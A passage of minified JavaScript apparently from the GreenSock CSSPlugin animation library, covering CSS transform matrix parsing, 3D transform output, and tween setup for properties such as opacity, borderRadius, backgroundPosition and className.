o["xs"+a]+=s&&a?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",a>0?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=r,o["xn"+a]=e,o.plugin||(o.xfirst=new ft(o,"xn"+a,e,i,o.xfirst||o,0,o.n,r,o.pr),o.xfirst.xs0=0),o):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=r,o)):(o["xs"+a]+=e+(n||""),o)};var vt=function(t,e){e=e||{},this.p=e.prefix?Y(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||ht(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},yt=q._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r,s=t.split(","),o=e.defaultValue;for(i=i||[o],n=0;s.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||o,r=new vt(s[n],e)},bt=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";yt(t,{parser:function(t,i,n,r,s,o,c){var u=a.com.greensock.plugins[e];return u?(u._cssRegister(),l[n].parse(t,i,n,r,s,o,c)):(z("Error: "+e+" js file not loaded."),s)}})}};c=vt.prototype,c.parseComplex=function(t,e,i,n,r,s){var o,a,l,c,u,h,d=this.keyword;if(this.multi&&(O.test(i)||O.test(e)?(a=e.replace(O,"|").split("|"),l=i.replace(O,"|").split("|")):d&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,o=0;c>o;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,d&&(u=e.indexOf(d),h=i.indexOf(d),u!==h&&(-1===h?a[o]=a[o].split(d).join(""):-1===u&&(a[o]+=" "+d)));e=a.join(", "),i=l.join(", ")}return gt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},c.parse=function(t,e,i,n,s,o){return this.parseComplex(t.style,this.format(G(t,this.p,r,!1,this.dflt)),this.format(e),s,o)},o.registerSpecialProp=function(t,e,i){yt(t,{parser:function(t,n,r,s,o,a){var l=new ft(t,r,0,0,o,2,r,!1,i);return l.plugin=a,l.setRatio=e(t,n,s._tween,r),l},priority:i})},o.useSVGTransformAttr=d||p;var wt,xt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Tt=Y("transform"),St=U+"transform",kt=Y("transformOrigin"),Et=null!==Y("perspective"),jt=q.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=o.defaultForce3D!==!1&&Et?o.defaultForce3D||"auto":!1},Ct=window.SVGElement,At=function(t,e,i){var n,r=D.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},Pt=D.documentElement,Lt=function(){var t,e,i,n=m||/Android/i.test(H)&&!window.chrome;return D.createElementNS&&!n&&(t=At("svg",Pt),e=At("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[kt]="50% 50%",e.style[Tt]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(p&&Et),Pt.removeChild(t)),n}(),Ot=function(t,e,i,n,r){var s,a,l,c,u,h,d,p,f,m,g,_,v,y,b=t._gsTransform,w=It(t,!0);b&&(v=b.xOrigin,y=b.yOrigin),(!n||2>(s=n.split(" ")).length)&&(d=t.getBBox(),e=nt(e).split(" "),s=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*d.width:parseFloat(e[0]))+d.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*d.height:parseFloat(e[1]))+d.y]),i.xOrigin=c=parseFloat(s[0]),i.yOrigin=u=parseFloat(s[1]),n&&w!==Mt&&(h=w[0],d=w[1],p=w[2],f=w[3],m=w[4],g=w[5],_=h*f-d*p,a=c*(f/_)+u*(-p/_)+(p*g-f*m)/_,l=c*(-d/_)+u*(h/_)-(h*g-d*m)/_,c=i.xOrigin=s[0]=a,u=i.yOrigin=s[1]=l),b&&(r||r!==!1&&o.defaultSmoothOrigin!==!1?(a=c-v,l=u-y,b.xOffset+=a*w[0]+l*w[2]-a,b.yOffset+=a*w[1]+l*w[3]-l):b.xOffset=b.yOffset=0),t.setAttribute("data-svg-origin",s.join(" "))},Rt=function(t){return!!(Ct&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Mt=[1,0,0,1,0,0],It=function(t,e){var i,n,r,s,o,a=t._gsTransform||new jt,l=1e5;if(Tt?n=G(t,St,null,!0):t.currentStyle&&(n=t.currentStyle.filter.match(P),n=n&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),a.x||0,a.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,(a.svg||t.getBBox&&Rt(t))&&(i&&-1!==(t.style[Tt]+"").indexOf("matrix")&&(n=t.style[Tt],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(n=r,i=0):-1!==r.indexOf("translate")&&(n="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Mt;for(r=(n||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],_t=r.length;--_t>-1;)s=Number(r[_t]),r[_t]=(o=s-(s|=0))?(0|o*l+(0>o?-.5:.5))/l+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},Dt=q.getTransform=function(t,i,n,s){if(t._gsTransform&&n&&!s)return t._gsTransform;var a,l,c,u,h,d,p=n?t._gsTransform||new jt:new jt,f=0>p.scaleX,m=2e-5,g=1e5,_=Et?parseFloat(G(t,kt,i,!1,"0 0 0").split(" ")[2])||p.zOrigin||0:0,v=parseFloat(o.defaultTransformPerspective)||0;if(p.svg=!(!t.getBBox||!Rt(t)),p.svg&&(Ot(t,G(t,kt,r,!1,"50% 50%")+"",p,t.getAttribute("data-svg-origin")),wt=o.useSVGTransformAttr||Lt),a=It(t),a!==Mt){if(16===a.length){var y,b,w,x,T,S=a[0],k=a[1],E=a[2],j=a[3],C=a[4],A=a[5],P=a[6],L=a[7],O=a[8],R=a[9],I=a[10],D=a[12],N=a[13],F=a[14],$=a[11],q=Math.atan2(P,I);p.zOrigin&&(F=-p.zOrigin,D=O*F-a[12],N=R*F-a[13],F=I*F+p.zOrigin-a[14]),p.rotationX=q*M,q&&(x=Math.cos(-q),T=Math.sin(-q),y=C*x+O*T,b=A*x+R*T,w=P*x+I*T,O=C*-T+O*x,R=A*-T+R*x,I=P*-T+I*x,$=L*-T+$*x,C=y,A=b,P=w),q=Math.atan2(O,I),p.rotationY=q*M,q&&(x=Math.cos(-q),T=Math.sin(-q),y=S*x-O*T,b=k*x-R*T,w=E*x-I*T,R=k*T+R*x,I=E*T+I*x,$=j*T+$*x,S=y,k=b,E=w),q=Math.atan2(k,S),p.rotation=q*M,q&&(x=Math.cos(-q),T=Math.sin(-q),S=S*x+C*T,b=k*x+A*T,A=k*-T+A*x,P=E*-T+P*x,k=b),p.rotationX&&Math.abs(p.rotationX)+Math.abs(p.rotation)>359.9&&(p.rotationX=p.rotation=0,p.rotationY+=180),p.scaleX=(0|Math.sqrt(S*S+k*k)*g+.5)/g,p.scaleY=(0|Math.sqrt(A*A+R*R)*g+.5)/g,p.scaleZ=(0|Math.sqrt(P*P+I*I)*g+.5)/g,p.skewX=0,p.perspective=$?1/(0>$?-$:$):0,p.x=D,p.y=N,p.z=F,p.svg&&(p.x-=p.xOrigin-(p.xOrigin*S-p.yOrigin*C),p.y-=p.yOrigin-(p.yOrigin*k-p.xOrigin*A))}else if(!(Et&&!s&&a.length&&p.x===a[4]&&p.y===a[5]&&(p.rotationX||p.rotationY)||void 0!==p.x&&"none"===G(t,"display",i))){var H=a.length>=6,B=H?a[0]:1,X=a[1]||0,z=a[2]||0,U=H?a[3]:1;p.x=a[4]||0,p.y=a[5]||0,c=Math.sqrt(B*B+X*X),u=Math.sqrt(U*U+z*z),h=B||X?Math.atan2(X,B)*M:p.rotation||0,d=z||U?Math.atan2(z,U)*M+h:p.skewX||0,Math.abs(d)>90&&270>Math.abs(d)&&(f?(c*=-1,d+=0>=h?180:-180,h+=0>=h?180:-180):(u*=-1,d+=0>=d?180:-180)),p.scaleX=c,p.scaleY=u,p.rotation=h,p.skewX=d,Et&&(p.rotationX=p.rotationY=p.z=0,p.perspective=v,p.scaleZ=1),p.svg&&(p.x-=p.xOrigin-(p.xOrigin*B+p.yOrigin*z),p.y-=p.yOrigin-(p.xOrigin*X+p.yOrigin*U))}p.zOrigin=_;for(l in p)m>p[l]&&p[l]>-m&&(p[l]=0)}return n&&(t._gsTransform=p,p.svg&&(wt&&t.style[Tt]?e.delayedCall(.001,function(){qt(t.style,Tt)}):!wt&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),p},Nt=function(t){var e,i,n=this.data,r=-n.rotation*R,s=r+n.skewX*R,o=1e5,a=(0|Math.cos(r)*n.scaleX*o)/o,l=(0|Math.sin(r)*n.scaleX*o)/o,c=(0|Math.sin(s)*-n.scaleY*o)/o,u=(0|Math.cos(s)*n.scaleY*o)/o,h=this.t.style,d=this.t.currentStyle;if(d){i=l,l=-c,c=-i,e=d.filter,h.filter="";var p,f,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+u,x=n.x+g*n.xPercent/100,T=n.y+_*n.yPercent/100;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,f=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+f*l),T+=f-(p*c+f*u)),v?(p=g/2,f=_/2,y+=", Dx="+(p-(p*a+f*l)+x)+", Dy="+(f-(p*c+f*u)+T)+")"):y+=", sizingMethod='auto expand')",h.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(L,y):y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===u&&(v&&-1===y.indexOf("Dx=0, Dy=0")||w.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&h.removeAttribute("filter")),!v){var S,k,E,j=8>m?1:-1;for(p=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>u?-u:u)*_+(0>c?-c:c)*g))/2+T),_t=0;4>_t;_t++)k=et[_t],S=d[k],i=-1!==S.indexOf("px")?parseFloat(S):J(this.t,k,parseFloat(S),S.replace(b,""))||0,E=i!==n[k]?2>_t?-n.ieOffsetX:-n.ieOffsetY:2>_t?p-n.ieOffsetX:f-n.ieOffsetY,h[k]=(n[k]=Math.round(i-E*(0===_t||2===_t?1:j)))+"px"}}},Ft=q.set3DTransformRatio=q.setTransformRatio=function(t){var e,i,n,r,s,o,a,l,c,u,h,d,f,m,g,_,v,y,b,w,x,T,S,k=this.data,E=this.t.style,j=k.rotation,C=k.rotationX,A=k.rotationY,P=k.scaleX,L=k.scaleY,O=k.scaleZ,M=k.x,I=k.y,D=k.z,N=k.svg,F=k.perspective,$=k.force3D;if(!((1!==t&&0!==t||"auto"!==$||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&$||D||F||A||C)||wt&&N||!Et)return void(j||k.skewX||N?(j*=R,T=k.skewX*R,S=1e5,e=Math.cos(j)*P,r=Math.sin(j)*P,i=Math.sin(j-T)*-L,s=Math.cos(j-T)*L,T&&"simple"===k.skewType&&(v=Math.tan(T),v=Math.sqrt(1+v*v),i*=v,s*=v,k.skewY&&(e*=v,r*=v)),N&&(M+=k.xOrigin-(k.xOrigin*e+k.yOrigin*i)+k.xOffset,I+=k.yOrigin-(k.xOrigin*r+k.yOrigin*s)+k.yOffset,wt&&(k.xPercent||k.yPercent)&&(m=this.t.getBBox(),M+=.01*k.xPercent*m.width,I+=.01*k.yPercent*m.height),m=1e-6,m>M&&M>-m&&(M=0),m>I&&I>-m&&(I=0)),b=(0|e*S)/S+","+(0|r*S)/S+","+(0|i*S)/S+","+(0|s*S)/S+","+M+","+I+")",N&&wt?this.t.setAttribute("transform","matrix("+b):E[Tt]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+b):E[Tt]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+P+",0,0,"+L+","+M+","+I+")");if(p&&(m=1e-4,m>P&&P>-m&&(P=O=2e-5),m>L&&L>-m&&(L=O=2e-5),!F||k.z||k.rotationX||k.rotationY||(F=0)),j||k.skewX)j*=R,g=e=Math.cos(j),_=r=Math.sin(j),k.skewX&&(j-=k.skewX*R,g=Math.cos(j),_=Math.sin(j),"simple"===k.skewType&&(v=Math.tan(k.skewX*R),v=Math.sqrt(1+v*v),g*=v,_*=v,k.skewY&&(e*=v,r*=v))),i=-_,s=g;else{if(!(A||C||1!==O||F||N))return void(E[Tt]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) translate3d(":"translate3d(")+M+"px,"+I+"px,"+D+"px)"+(1!==P||1!==L?" scale("+P+","+L+")":""));e=s=1,i=r=0}c=1,n=o=a=l=u=h=0,d=F?-1/F:0,f=k.zOrigin,m=1e-6,w=",",x="0",j=A*R,j&&(g=Math.cos(j),_=Math.sin(j),a=-_,u=d*-_,n=e*_,o=r*_,c=g,d*=g,e*=g,r*=g),j=C*R,j&&(g=Math.cos(j),_=Math.sin(j),v=i*g+n*_,y=s*g+o*_,l=c*_,h=d*_,n=i*-_+n*g,o=s*-_+o*g,c*=g,d*=g,i=v,s=y),1!==O&&(n*=O,o*=O,c*=O,d*=O),1!==L&&(i*=L,s*=L,l*=L,h*=L),1!==P&&(e*=P,r*=P,a*=P,u*=P),(f||N)&&(f&&(M+=n*-f,I+=o*-f,D+=c*-f+f),N&&(M+=k.xOrigin-(k.xOrigin*e+k.yOrigin*i)+k.xOffset,I+=k.yOrigin-(k.xOrigin*r+k.yOrigin*s)+k.yOffset),m>M&&M>-m&&(M=x),m>I&&I>-m&&(I=x),m>D&&D>-m&&(D=0)),b=k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix3d(":"matrix3d(",b+=(m>e&&e>-m?x:e)+w+(m>r&&r>-m?x:r)+w+(m>a&&a>-m?x:a),b+=w+(m>u&&u>-m?x:u)+w+(m>i&&i>-m?x:i)+w+(m>s&&s>-m?x:s),C||A?(b+=w+(m>l&&l>-m?x:l)+w+(m>h&&h>-m?x:h)+w+(m>n&&n>-m?x:n),b+=w+(m>o&&o>-m?x:o)+w+(m>c&&c>-m?x:c)+w+(m>d&&d>-m?x:d)+w):b+=",0,0,0,0,1,0,",b+=M+w+I+w+D+w+(F?1+-D/F:1)+")",E[Tt]=b};c=jt.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,yt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,a,l){if(n._lastParsedTransform===l)return s;n._lastParsedTransform=l;var c,u,h,d,p,f,m,g,_,v=t._gsTransform,y=n._transform=Dt(t,r,!0,l.parseTransform),b=t.style,w=1e-6,x=xt.length,T=l,S={},k="transformOrigin";if("string"==typeof T.transform&&Tt)h=F.style,h[Tt]=T.transform,h.display="block",h.position="absolute",D.body.appendChild(F),c=Dt(F,null,!1),D.body.removeChild(F),null!=T.xPercent&&(c.xPercent=st(T.xPercent,y.xPercent)),null!=T.yPercent&&(c.yPercent=st(T.yPercent,y.yPercent));else if("object"==typeof T){if(c={scaleX:st(null!=T.scaleX?T.scaleX:T.scale,y.scaleX),scaleY:st(null!=T.scaleY?T.scaleY:T.scale,y.scaleY),scaleZ:st(T.scaleZ,y.scaleZ),x:st(T.x,y.x),y:st(T.y,y.y),z:st(T.z,y.z),xPercent:st(T.xPercent,y.xPercent),yPercent:st(T.yPercent,y.yPercent),perspective:st(T.transformPerspective,y.perspective)},m=T.directionalRotation,null!=m)if("object"==typeof m)for(h in m)T[h]=m[h];else T.rotation=m;"string"==typeof T.x&&-1!==T.x.indexOf("%")&&(c.x=0,c.xPercent=st(T.x,y.xPercent)),"string"==typeof T.y&&-1!==T.y.indexOf("%")&&(c.y=0,c.yPercent=st(T.y,y.yPercent)),c.rotation=ot("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:y.rotation,y.rotation,"rotation",S),Et&&(c.rotationX=ot("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":y.rotationX||0,y.rotationX,"rotationX",S),c.rotationY=ot("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":y.rotationY||0,y.rotationY,"rotationY",S)),c.skewX=null==T.skewX?y.skewX:ot(T.skewX,y.skewX),c.skewY=null==T.skewY?y.skewY:ot(T.skewY,y.skewY),(u=c.skewY-y.skewY)&&(c.skewX+=u,c.rotation+=u)}for(Et&&null!=T.force3D&&(y.force3D=T.force3D,f=!0),y.skewType=T.skewType||y.skewType||o.defaultSkewType,p=y.force3D||y.z||y.rotationX||y.rotationY||c.z||c.rotationX||c.rotationY||c.perspective,p||null==T.scale||(c.scaleZ=1);--x>-1;)i=xt[x],d=c[i]-y[i],(d>w||-w>d||null!=T[i]||null!=I[i])&&(f=!0,s=new ft(y,i,y[i],d,s),i in S&&(s.e=S[i]),s.xs0=0,s.plugin=a,n._overwriteProps.push(s.n));return d=T.transformOrigin,y.svg&&(d||T.svgOrigin)&&(g=y.xOffset,_=y.yOffset,Ot(t,nt(d),c,T.svgOrigin,T.smoothOrigin),s=mt(y,"xOrigin",(v?y:c).xOrigin,c.xOrigin,s,k),s=mt(y,"yOrigin",(v?y:c).yOrigin,c.yOrigin,s,k),(g!==y.xOffset||_!==y.yOffset)&&(s=mt(y,"xOffset",v?g:y.xOffset,y.xOffset,s,k),s=mt(y,"yOffset",v?_:y.yOffset,y.yOffset,s,k)),d=wt?null:"0px 0px"),(d||Et&&p&&y.zOrigin)&&(Tt?(f=!0,i=kt,d=(d||G(t,i,r,!1,"50% 50%"))+"",s=new ft(b,i,0,0,s,-1,k),s.b=b[i],s.plugin=a,Et?(h=y.zOrigin,d=d.split(" "),y.zOrigin=(d.length>2&&(0===h||"0px"!==d[2])?parseFloat(d[2]):h)||0,s.xs0=s.e=d[0]+" "+(d[1]||"50%")+" 0px",s=new ft(y,"zOrigin",0,0,s,-1,s.n),s.b=h,s.xs0=s.e=y.zOrigin):s.xs0=s.e=d):nt(d+"",y)),f&&(n._transformType=y.svg&&wt||!p&&3!==this._transformType?2:3),s},prefix:!0}),yt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),yt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,o){e=this.format(e);var a,l,c,u,h,d,p,f,m,g,_,v,y,b,w,x,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],S=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;T.length>l;l++)this.p.indexOf("border")&&(T[l]=Y(T[l])),h=u=G(t,T[l],r,!1,"0px"),-1!==h.indexOf(" ")&&(u=h.split(" "),h=u[0],u=u[1]),d=c=a[l],p=parseFloat(h),v=h.substr((p+"").length),y="="===d.charAt(1),y?(f=parseInt(d.charAt(0)+"1",10),d=d.substr(2),f*=parseFloat(d),_=d.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(d),_=d.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=J(t,"borderLeft",p,v),w=J(t,"borderTop",p,v),"%"===_?(h=100*(b/m)+"%",u=100*(w/g)+"%"):"em"===_?(x=J(t,"borderLeft",1,"em"),h=b/x+"em",u=w/x+"em"):(h=b+"px",u=w+"px"),y&&(d=parseFloat(h)+f+_,c=parseFloat(u)+f+_)),o=gt(S,T[l],h+" "+u,d+" "+c,!1,"0px",o);return o},prefix:!0,formatter:ht("0px 0px 0px 0px",!1,!0)}),yt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var a,l,c,u,h,d,p="background-position",f=r||V(t,null),g=this.format((f?m?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(d=G(t,"backgroundImage").replace(j,""),d&&"none"!==d)){for(a=g.split(" "),l=_.split(" "),$.setAttribute("src",d),c=2;--c>-1;)g=a[c],u=-1!==g.indexOf("%"),u!==(-1!==l[c].indexOf("%"))&&(h=0===c?t.offsetWidth-$.width:t.offsetHeight-$.height,a[c]=u?parseFloat(g)/100*h+"px":100*(parseFloat(g)/h)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,s,o)},formatter:nt}),yt("backgroundSize",{defaultValue:"0 0",formatter:nt}),yt("perspective",{defaultValue:"0px",prefix:!0}),yt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),yt("transformStyle",{prefix:!0}),yt("backfaceVisibility",{prefix:!0}),yt("userSelect",{prefix:!0}),yt("margin",{parser:dt("marginTop,marginRight,marginBottom,marginLeft")}),yt("padding",{parser:dt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),yt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var a,l,c;return 9>m?(l=t.currentStyle,c=8>m?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(G(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,s,o)}}),yt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),yt("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),yt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){return this.parseComplex(t.style,this.format(G(t,"borderTopWidth",r,!1,"0px")+" "+G(t,"borderTopStyle",r,!1,"solid")+" "+G(t,"borderTopColor",r,!1,"#000")),this.format(e),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(ut)||["#000"])[0]}}),yt("borderWidth",{parser:dt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),yt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r){var s=t.style,o="cssFloat"in s?"cssFloat":"styleFloat";return new ft(s,o,0,0,r,-1,i,!1,0,s[o],e)}});var $t=function(t){var e,i=this.t,n=i.filter||G(this.data,"filter")||"",r=0|this.s+this.c*t;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!G(this.data,"filter")):(i.filter=n.replace(T,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(w,"opacity="+r))};yt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var a=parseFloat(G(t,"opacity",r,!1,"1")),l=t.style,c="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),c&&1===a&&"hidden"===G(t,"visibility",r)&&0!==e&&(a=0),B?s=new ft(l,"opacity",a,e-a,s):(s=new ft(l,"opacity",100*a,100*(e-a),s),
s.xn1=c?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=$t),c&&(s=new ft(l,"visibility",0,0,s,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var qt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(k,"-$1").toLowerCase())):t.removeAttribute(e))},Ht=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:qt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};yt("className",{parser:function(t,e,n,s,o,a,l){var c,u,h,d,p,f=t.getAttribute("class")||"",m=t.style.cssText;if(o=s._classNamePT=new ft(t,n,0,0,o,2),o.setRatio=Ht,o.pr=-11,i=!0,o.b=f,u=Z(t,r),h=t._gsClassPT){for(d={},p=h.data;p;)d[p.p]=1,p=p._next;h.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:f.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),c=K(t,u,Z(t),l,d),t.setAttribute("class",f),o.data=c.firstMPT,t.style.cssText=m,o=o.xfirst=s.parse(t,c.difs,o,a)}});var Bt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,o=this.t.style,a=l.transform.parse;if("all"===this.e)o.cssText="",r=!0;else for(e=this.e.split(" ").join("").split(","),n=e.length;--n>-1;)i=e[n],l[i]&&(l[i].parse===a?r=!0:i="transformOrigin"===i?kt:l[i].p),qt(o,i);r&&(qt(o,Tt),s=this.t._gsTransform,s&&(s.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(yt("clearProps",{parser:function(t,e,n,r,s){return s=new ft(t,n,0,0,s,2),s.setRatio=Bt,s.e=e,s.pr=-10,s.data=r._tween,i=!0,s}}),c="bezier,throwProps,physicsProps,physics2D".split(","),_t=c.length;_t--;)bt(c[_t]);c=o.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,u=e.autoRound,i=!1,n=e.suffixMap||o.suffixMap,r=V(t,""),s=this._overwriteProps;var c,p,m,g,_,v,y,b,w,T=t.style;if(h&&""===T.zIndex&&(c=G(t,"zIndex",r),("auto"===c||""===c)&&this._addLazySet(T,"zIndex",0)),"string"==typeof e&&(g=T.cssText,c=Z(t,r),T.cssText=g+";"+e,c=K(t,c,Z(t)).difs,!B&&x.test(e)&&(c.opacity=parseFloat(RegExp.$1)),e=c,T.cssText=g),this._firstPT=p=e.className?l.className.parse(t,e.className,"className",this,null,null,e):this.parse(t,e,null),this._transformType){for(w=3===this._transformType,Tt?d&&(h=!0,""===T.zIndex&&(y=G(t,"zIndex",r),("auto"===y||""===y)&&this._addLazySet(T,"zIndex",0)),f&&this._addLazySet(T,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(w?"visible":"hidden"))):T.zoom=1,m=p;m&&m._next;)m=m._next;b=new ft(t,"transform",0,0,null,2),this._linkCSSP(b,null,m),b.setRatio=Tt?Ft:Nt,b.data=this._transform||Dt(t,r,!0),b.tween=a,b.pr=-1,s.pop()}if(i){for(;p;){for(v=p._next,m=g;m&&m.pr>p.pr;)m=m._next;(p._prev=m?m._prev:_)?p._prev._next=p:g=p,(p._next=m)?m._prev=p:_=p,p=v}this._firstPT=g}return!0},c.parse=function(t,e,i,s){var o,a,c,h,d,p,f,m,g,_,v=t.style;for(o in e)p=e[o],a=l[o],a?i=a.parse(t,p,o,this,i,s,e):(d=G(t,o,r)+"",g="string"==typeof p,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||g&&S.test(p)?(g||(p=ct(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=gt(v,o,d,p,!0,"transparent",i,0,s)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(c=parseFloat(d),f=c||0===c?d.substr((c+"").length):"",(""===d||"auto"===d)&&("width"===o||"height"===o?(c=it(t,o,r),f="px"):"left"===o||"top"===o?(c=Q(t,o,r),f="px"):(c="opacity"!==o?0:1,f="")),_=g&&"="===p.charAt(1),_?(h=parseInt(p.charAt(0)+"1",10),p=p.substr(2),h*=parseFloat(p),m=p.replace(b,"")):(h=parseFloat(p),m=g?p.replace(b,""):""),""===m&&(m=o in 